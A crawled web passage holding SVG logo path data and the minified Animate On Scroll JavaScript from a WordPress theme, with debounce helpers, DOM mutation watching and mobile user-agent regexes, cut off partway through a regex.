		c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.4c0,0.1,0,0.3,0,0.4
		c0,0.2,0,0.3,0,0.5s0,0.3,0,0.4s0,0.3,0,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1c0.2,0,0.4,0,0.6-0.1
		c0.2-0.1,0.4-0.2,0.6-0.3c0.2-0.1,0.4-0.3,0.6-0.5c0.2-0.2,0.4-0.4,0.5-0.6c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.2,0.2-0.4,0.3-0.5
		c0-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0,0c0-0.1,0-0.3,0-0.4s0-0.3,0-0.4l0-0.4c0-0.1,0-0.3,0-0.4c0-0.3,0.1-0.6,0.1-1
		c0-0.1,0-0.1,0.1-0.2c0-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.1,0.1
		c0,0,0.1,0.1,0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2,0,0.4c0,0.2,0,0.3-0.1,0.5c0,0.2-0.1,0.4-0.1,0.6
		c0,0.2-0.1,0.4-0.1,0.5c0,0.2-0.1,0.3-0.1,0.5s0,0.3-0.1,0.4s0,0.2,0,0.2c0,0.2-0.1,0.4-0.1,0.6c0,0.2-0.1,0.3-0.1,0.5
		c0,0.1,0,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3c0.1-0.1,0.2-0.2,0.2-0.3l0.3-0.3c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.2,0.2-0.3l0.2-0.2
		c0.1-0.1,0.1-0.1,0.1-0.1c0.1-0.2,0.3-0.3,0.4-0.5s0.3-0.3,0.5-0.5c0.1-0.1,0.3-0.3,0.4-0.4c0.1-0.1,0.2-0.1,0.4-0.1
		c0.3,0,0.5,0.1,0.5,0.3c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.2-0.1,0.2c0,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.1,0.1-0.1,0.2
		c0,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.2,0.2-0.2,0.3s-0.2,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.2,0.2l-0.2,0.2
		c-0.1,0.1-0.1,0.2-0.2,0.2c0,0-0.1,0.1-0.1,0.1c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.2,0.6,0.3,0.9,0.5c0.3,0.1,0.5,0.3,0.8,0.4
		c0.3,0.1,0.5,0.2,0.8,0.2c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0.1,0.1,0.2
		C951.2-257.4,951.2-257.3,951.1-257.2 M961.7-263.3c-0.1,0.1-0.3,0.2-0.5,0.2c-0.1,0-0.2,0-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.1
		l-0.2-0.1c0,0-0.1-0.1-0.2-0.1c-0.2,0-0.4,0-0.6,0.1c-0.3,0.1-0.5,0.2-0.8,0.3c-0.3,0.1-0.5,0.3-0.8,0.5c-0.3,0.2-0.5,0.4-0.7,0.6
		c-0.2,0.2-0.5,0.5-0.7,0.7c-0.2,0.3-0.4,0.5-0.6,0.8c-0.1,0.1-0.1,0.2-0.2,0.4c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2-0.1,0.3-0.1,0.5
		c0,0.2,0,0.3,0,0.5c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0,0.6-0.1
		c0.2-0.1,0.4-0.1,0.6-0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.2-0.1,0.4-0.2,0.5-0.4c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.2,0.2-0.3
		c0.1-0.1,0.1-0.2,0.2-0.3c0-0.1,0.1-0.1,0.1-0.2c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1s0-0.1,0-0.1c0,0,0-0.1,0-0.1
		c0-0.2,0.2-0.3,0.6-0.3c0.1,0,0.2,0,0.3,0.1c0.2,0.1,0.3,0.2,0.5,0.4c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1,0,0.1c0,0.1-0.1,0.1-0.1,0.2
		s-0.1,0.2-0.1,0.3s-0.1,0.2-0.1,0.3s-0.1,0.2-0.1,0.3s-0.1,0.1-0.1,0.1c0,0.1-0.1,0.3-0.2,0.4s-0.1,0.4-0.2,0.5
		c-0.1,0.2-0.1,0.3-0.1,0.5c0,0.1,0,0.2,0,0.4c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0.1,0,0.2-0.1,0.3
		c0,0.1-0.1,0.2-0.1,0.2c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.1-0.1-0.2-0.2
		c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.3,0.1-0.4s0.1-0.3,0.1-0.4c0-0.1,0.1-0.2,0.1-0.3
		c-0.2,0.2-0.4,0.3-0.6,0.4c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.1-0.5,0.2-0.7,0.2c-0.3,0.1-0.6,0.1-0.9,0.1c-0.3,0-0.6,0-0.9-0.1
		c-0.3-0.1-0.5-0.2-0.7-0.4c-0.2-0.2-0.4-0.4-0.5-0.6c-0.1-0.2-0.2-0.5-0.2-0.7c0-0.5,0.1-1,0.3-1.5c0.2-0.6,0.6-1.1,1-1.6
		c0.2-0.2,0.4-0.4,0.5-0.6c0.2-0.2,0.4-0.4,0.5-0.5c0.1-0.1,0.3-0.2,0.4-0.3s0.3-0.2,0.5-0.3s0.3-0.2,0.5-0.3s0.4-0.2,0.5-0.2
		c0.2-0.1,0.4-0.1,0.5-0.2c0.2-0.1,0.3-0.1,0.5-0.1c0.2,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.5,0c0.1,0,0.2,0,0.4,0.1
		c0.2,0.1,0.4,0.3,0.5,0.5c0.1,0.1,0.1,0.2,0.1,0.4C961.9-263.6,961.8-263.4,961.7-263.3 M967-260.4c-0.2,0.1-0.3,0.2-0.5,0.2
		c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.2,0.2-0.4,0.3c-0.2,0.2-0.3,0.4-0.5,0.6
		c-0.1,0.2-0.3,0.4-0.4,0.7c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.2,0.9c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0
		c0,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.2-0.3c0-0.1-0.1-0.2-0.1-0.3
		c0-0.1,0-0.2,0-0.3s0-0.2,0-0.3s0-0.3,0-0.4s0-0.3,0-0.5c0-0.2,0-0.3,0-0.4c0-0.1,0-0.2,0-0.4s0-0.3,0-0.5c0-0.2,0-0.3,0-0.5
		s0-0.3,0-0.4c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.2c0.1-0.1,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0.1
		c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3
		s0,0.2,0,0.3c0,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.4-0.5,0.6-0.6c0.2-0.2,0.4-0.3,0.6-0.4
		c0.2-0.1,0.5-0.2,0.7-0.2c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0.1c0.1,0,0.1,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.3
		C967.1-260.6,967.1-260.5,967-260.4 M983.6-258c-0.1,0.2-0.2,0.3-0.4,0.4c-0.2,0.1-0.4,0.3-0.6,0.3c-0.3,0.1-0.5,0.1-0.8,0.1
		c-0.3,0-0.5,0-0.8-0.1c-0.2-0.1-0.4-0.3-0.6-0.5c-0.2-0.2-0.3-0.5-0.4-0.8c-0.1-0.4-0.1-0.8-0.1-1.2c-0.2,0.1-0.3,0.3-0.4,0.5
		c-0.2,0.2-0.3,0.4-0.4,0.6s-0.3,0.4-0.4,0.5c-0.1,0.2-0.2,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.2,0.3c0,0.1-0.1,0.2-0.2,0.2
		c0,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.2c0-0.1,0-0.1,0-0.2
		c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2s0-0.2,0-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0.1-0.4
		c0-0.1,0-0.3,0-0.4c0,0.1-0.1,0.1-0.1,0.2c-0.2,0.3-0.4,0.5-0.6,0.8s-0.5,0.5-0.7,0.7c-0.2,0.2-0.5,0.4-0.8,0.6
		c-0.2,0.2-0.5,0.3-0.8,0.4c-0.2,0.1-0.5,0.2-0.7,0.2c-0.3,0-0.5,0-0.8-0.1c-0.2-0.1-0.4-0.2-0.6-0.4c-0.2-0.2-0.3-0.4-0.3-0.6
		c0-0.1,0-0.2-0.1-0.3c-0.2,0.1-0.3,0.3-0.5,0.4c-0.3,0.2-0.5,0.3-0.8,0.5c-0.3,0.1-0.5,0.2-0.8,0.3c-0.2,0.1-0.5,0.1-0.8,0.1
		c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.6-0.4c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.7-0.1-1c0-0.3,0-0.6,0.1-1
		c0.1-0.3,0.1-0.6,0.2-0.8c0.1-0.2,0.2-0.5,0.4-0.7c0.1-0.2,0.3-0.4,0.4-0.5c0.1-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.3-0.1,0.5-0.1
		c0.2,0,0.3,0,0.5,0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.2,0.3,0.2,0.4c0.1,0.2,0.1,0.4,0.1,0.5c0,0.2,0,0.3-0.1,0.5
		c-0.1,0.2-0.2,0.4-0.4,0.6c-0.2,0.3-0.4,0.5-0.7,0.8c-0.3,0.3-0.6,0.6-1,0.8c0,0.1,0,0.1,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2
		c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.3,0.1,0.4,0.1c0.2,0,0.4,0,0.7-0.1c0.2-0.1,0.5-0.1,0.7-0.2c0.2-0.1,0.5-0.2,0.7-0.4
		c0.2-0.1,0.4-0.2,0.5-0.3c0-0.2,0-0.4,0-0.6c0-0.3,0.1-0.5,0.2-0.8c0.1-0.3,0.2-0.6,0.4-0.8c0.2-0.3,0.4-0.6,0.6-0.8
		c0.2-0.2,0.4-0.3,0.6-0.5c0.2-0.1,0.4-0.1,0.6-0.2c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1c0,0,0.1,0.1,0.1,0.1
		c0.1,0.1,0.2,0.3,0.2,0.4c0.1,0.1,0.1,0.3,0.1,0.4c0,0.2,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.2,0.3-0.4,0.5
		c-0.2,0.2-0.3,0.3-0.5,0.5c-0.1,0.1-0.3,0.2-0.4,0.3c-0.2,0.1-0.3,0.3-0.5,0.4c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.2
		c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.3,0,0.5-0.1c0.2-0.1,0.3-0.1,0.5-0.2c0.2-0.1,0.3-0.2,0.4-0.3
		c0.1-0.1,0.3-0.2,0.4-0.4c0.1-0.1,0.2-0.2,0.4-0.3s0.3-0.3,0.4-0.4c0.1-0.1,0.2-0.2,0.3-0.3s0.2-0.2,0.3-0.3l0.3-0.3
		c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.1,0.2-0.2
		c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1
		s0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.3-0.1,0.6c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.3-0.1,0.4
		s0,0.2-0.1,0.4s0,0.2,0,0.2c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.1,0.2-0.3,0.3-0.4s0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.3
		c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.2,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.1,0,0.2,0
		c0,0,0.1,0,0.1,0.1c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0,0.1v0.1c0,0,0,0.1,0,0.1s0,0.2,0,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2
		c0,0.2,0,0.5,0.1,0.7c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.1,0.5,0.1c0.1,0,0.2,0,0.3,0
		c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0.1,0,0.2,0
		c0,0,0.1,0,0.1,0.1c0,0.1,0,0.1,0,0.2C983.7-258.3,983.7-258.1,983.6-258 M985.3-257.5c0,0.1-0.1,0.3-0.3,0.4
		c-0.1,0.1-0.3,0.2-0.4,0.2c-0.4,0-0.5-0.2-0.5-0.6c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c0.1-0.1,0.1-0.2,0.2-0.2
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1c0,0,0.1,0.1,0.1,0.1
		C985.3-257.8,985.3-257.7,985.3-257.5 M986.1-263.7c0,0.1,0,0.3-0.1,0.4c0,0.2-0.1,0.3-0.1,0.5s-0.1,0.4-0.1,0.5
		c-0.1,0.4-0.2,0.7-0.2,1.1c-0.1,0.4-0.2,0.7-0.2,1.1c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.2-0.1,0.2
		c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.1-0.3-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.2,0-0.5,0-0.8c0-0.3,0.1-0.6,0.1-0.9
		c0.1-0.3,0.1-0.6,0.2-0.9c0-0.3,0.1-0.5,0.1-0.8c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1
		c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0.1,0.3,0.1c0.1,0,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0,0.2
		C986.2-263.9,986.2-263.8,986.1-263.7"/>
	<path class="st0" d="M973.4-259.9c0.1-0.1,0.1-0.2,0.2-0.3s0.2-0.2,0.2-0.3c0.1-0.1,0.1-0.2,0.2-0.3c0-0.1,0.1-0.2,0.1-0.3
		c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.2,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.1,0.2-0.2,0.4
		c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.2-0.1,0.3-0.1,0.5c0,0.2-0.1,0.3-0.1,0.5c0.1-0.1,0.2-0.2,0.3-0.2
		C973.3-259.8,973.3-259.9,973.4-259.9"/>
	<path class="st1" d="M912.5-337.3c0,7.6-4.4,12-11.7,12h-3.1v11.4h-7.2v-35.5h10.3C908.1-349.3,912.5-344.9,912.5-337.3
		 M905.1-337.3c0-3.5-1.5-5.2-4.4-5.2h-3v10.4h3C903.5-332.1,905.1-333.9,905.1-337.3"/>
	<path class="st1" d="M927.7-319.7h-7.5l-1.2,5.9h-7.5l8.5-35.5h7.7l8.5,35.5h-7.5L927.7-319.7z M926.3-326.6l-0.8-4.1
		c-0.5-2.5-1.1-6.9-1.4-9.7h-0.2c-0.4,2.9-0.9,7.2-1.4,9.7l-0.8,4.1H926.3z"/>
	<path class="st1" d="M938-324.7v-13.8c0-7.5,4.1-11.6,11-11.6c7.1,0,11.1,4.1,11.3,11.6h-7.2c-0.2-3.2-1.4-4.6-4.2-4.6
		c-2.2,0-3.4,1.4-3.4,4.6v13.8c0,3,1.2,4.5,3.4,4.5c2.8,0,4.1-1.3,4.3-4.5h7.2c-0.2,7.5-4.3,11.5-11.5,11.5
		C942-313.2,938-317.2,938-324.7"/>
	<path class="st1" d="M973.6-327.3l-2,3.2v10.3h-7.1v-35.5h7.1v13.6l1.8-4l5-9.6h8.2l-9,15.5l10.6,20h-8.1L973.6-327.3z"/>
	<path class="st2" d="M910.8-280.6v6.8h-20.3v-4.8l11.5-23.9h-11.5v-6.9h20.3v5l-11.4,23.7L910.8-280.6z"/>
	<path class="st2" d="M913.4-285.3v-12.5c0-7.6,4.3-12.1,11.5-12.1s11.5,4.5,11.5,12.1v12.5c0,7.6-4.3,12.1-11.5,12.1
		S913.4-277.7,913.4-285.3 M929-285.3v-12.5c0-3.4-1.4-5.1-4.1-5.1s-4.1,1.8-4.1,5.1v12.5c0,3.4,1.4,5.1,4.1,5.1
		S929-281.9,929-285.3"/>
	<path class="st2" d="M964.4-309.2v35.5h-7.1l-8.5-20.5l0.1,20.5h-7.1v-35.5h7.1c0,0,7.5,17.7,8.3,20l0.1-20L964.4-309.2z"/>
	<path class="st2" d="M988.2-280.6v6.8h-18.8v-35.5h18.8v6.9h-11.6v7.4h10.1v6.6h-10.1v7.9L988.2-280.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://packzone.ae/wp-content/themes/packzone/js/aos.js?ver=ef41035735d10381f171aa15acc284eb
body_size: 19615
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.AOS=t()}(this,function(){"use strict";var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t="Expected a function",n=NaN,o="[object Symbol]",i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,u="object"==typeof e&&e&&e.Object===Object&&e,d="object"==typeof self&&self&&self.Object===Object&&self,l=u||d||Function("return this")(),f=Object.prototype.toString,m=Math.max,p=Math.min,b=function(){return l.Date.now()};function v(e,n,o){var i,a,r,c,s,u,d=0,l=!1,f=!1,v=!0;if("function"!=typeof e)throw new TypeError(t);function y(t){var n=i,o=a;return i=a=void 0,d=t,c=e.apply(o,n)}function h(e){var t=e-u;return void 0===u||t>=n||t<0||f&&e-d>=r}function k(){var e=b();if(h(e))return x(e);s=setTimeout(k,function(e){var t=n-(e-u);return f?p(t,r-(e-d)):t}(e))}function x(e){return s=void 0,v&&i?y(e):(i=a=void 0,c)}function O(){var e=b(),t=h(e);if(i=arguments,a=this,u=e,t){if(void 0===s)return function(e){return d=e,s=setTimeout(k,n),l?y(e):c}(u);if(f)return s=setTimeout(k,n),y(u)}return void 0===s&&(s=setTimeout(k,n)),c}return n=w(n)||0,g(o)&&(l=!!o.leading,r=(f="maxWait"in o)?m(w(o.maxWait)||0,n):r,v="trailing"in o?!!o.trailing:v),O.cancel=function(){void 0!==s&&clearTimeout(s),d=0,i=u=a=s=void 0},O.flush=function(){return void 0===s?c:x(b())},O}function g(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function w(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==o}(e))return n;if(g(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=g(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var u=r.test(e);return u||c.test(e)?s(e.slice(2),u?2:8):a.test(e)?n:+e}var y=function(e,n,o){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError(t);return g(o)&&(i="leading"in o?!!o.leading:i,a="trailing"in o?!!o.trailing:a),v(e,n,{leading:i,maxWait:n,trailing:a})},h="Expected a function",k=NaN,x="[object Symbol]",O=/^\s+|\s+$/g,j=/^[-+]0x[0-9a-f]+$/i,E=/^0b[01]+$/i,N=/^0o[0-7]+$/i,z=parseInt,C="object"==typeof e&&e&&e.Object===Object&&e,A="object"==typeof self&&self&&self.Object===Object&&self,q=C||A||Function("return this")(),L=Object.prototype.toString,T=Math.max,M=Math.min,S=function(){return q.Date.now()};function D(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function H(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&L.call(e)==x}(e))return k;if(D(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=D(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(O,"");var n=E.test(e);return n||N.test(e)?z(e.slice(2),n?2:8):j.test(e)?k:+e}var $=function(e,t,n){var o,i,a,r,c,s,u=0,d=!1,l=!1,f=!0;if("function"!=typeof e)throw new TypeError(h);function m(t){var n=o,a=i;return o=i=void 0,u=t,r=e.apply(a,n)}function p(e){var n=e-s;return void 0===s||n>=t||n<0||l&&e-u>=a}function b(){var e=S();if(p(e))return v(e);c=setTimeout(b,function(e){var n=t-(e-s);return l?M(n,a-(e-u)):n}(e))}function v(e){return c=void 0,f&&o?m(e):(o=i=void 0,r)}function g(){var e=S(),n=p(e);if(o=arguments,i=this,s=e,n){if(void 0===c)return function(e){return u=e,c=setTimeout(b,t),d?m(e):r}(s);if(l)return c=setTimeout(b,t),m(s)}return void 0===c&&(c=setTimeout(b,t)),r}return t=H(t)||0,D(n)&&(d=!!n.leading,a=(l="maxWait"in n)?T(H(n.maxWait)||0,t):a,f="trailing"in n?!!n.trailing:f),g.cancel=function(){void 0!==c&&clearTimeout(c),u=0,o=s=i=c=void 0},g.flush=function(){return void 0===c?r:v(S())},g},W=function(){};function P(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes);if(function e(t){var n=void 0,o=void 0;for(n=0;n<t.length;n+=1){if((o=t[n]).dataset&&o.dataset.aos)return!0;if(o.children&&e(o.children))return!0}return!1}(t.concat(n)))return W()})}function Y(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}var _={isSupported:function(){return!!Y()},ready:function(e,t){var n=window.document,o=new(Y())(P);W=t,o.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}},B=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},F=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),I=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},K=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,G=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,J=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,Q=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt 